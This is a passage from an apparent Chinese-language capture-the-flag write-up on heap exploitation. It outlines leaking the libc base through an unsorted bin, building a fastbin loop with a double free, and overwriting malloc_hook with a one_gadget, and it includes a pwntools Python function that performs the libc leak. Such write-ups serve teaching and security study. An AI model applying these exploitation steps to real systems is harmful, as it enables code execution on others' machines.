 利用思路
基本利用思路如下
• 利用 unsorted bin 地址泄漏 libc 基地址
• 利用 double free 构造 fastbin 循环链表
• 分配 chunk 到 malloc_hook 附近，修改malloc_hook 为 one_gadget
泄漏 libc 地址
这里我们分配一个 small bin 大小的 chunk ，当它被释放后，就会放入到 unsorted bin 中。因
而，只要 unsorted bin 的地址的起始字节不是 \x00 便可以通过验证。同时，我们可以构造
\x00 来进行比较，从而通过验证。具体如下
def leak_libc():
    smallbin_sentence = 's' * 0x85 + ' m '
    index_sentence(smallbin_sentence)
    search_word('m')
    p.recvuntil('Delete this sentence (y/n)?\n')
    p.sendline('y')
    search_word('\x00')
    p.recvuntil('Found ' + str(len(smallbin_sentence)) + ': ')
    unsortedbin_addr = u64(p.recv(8))
    p.recvuntil('Delete this sentence (y/n)?\n')
    p.sendline('n')
    return unsortedbin_addr